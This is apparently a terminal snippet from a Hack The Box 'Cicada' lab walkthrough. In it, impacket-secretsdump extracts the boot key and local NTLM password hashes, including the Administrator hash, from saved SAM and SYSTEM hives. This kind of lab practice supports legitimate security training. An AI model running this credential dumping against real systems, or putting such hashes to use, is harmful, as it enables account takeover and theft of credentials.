 ┌──(tanades㉿kali)-[~/HTB/Cicada/content]
└─$ impacket-secretsdump -sam sam.hive -system system.hive LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...